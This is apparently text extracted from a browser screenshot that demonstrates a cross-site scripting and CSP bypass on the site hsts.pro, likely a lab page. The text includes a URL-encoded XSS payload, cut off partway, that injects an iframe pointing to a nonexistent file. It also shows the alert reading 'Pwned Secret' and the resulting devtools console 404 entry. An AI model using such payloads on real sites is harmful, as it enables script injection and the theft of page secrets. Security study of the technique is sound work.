 hsts.pro/csp.php?xss=frame%3ddocument%2ecreateElement%28"iframe"%29%3bframe%2esrc%3d"%2fnoexist%2etxt"%3bdocument%2ebody%2eappendChild%28frame%29%3bframe%2ei...
hsts.pro 显示
Pwned Secret: EHbcI3DEnq0GXRSz
确定
Hello!
Secret: EHbcI3DEnq0GXRSz
// //
Elements Console Sources Network Performance Memory Application Security Audits
top Filter Default levels Group similar
GET http://hsts.pro/noexist.txt 404 (Not Found) csp.php?xss=frame%3d…ndChild(f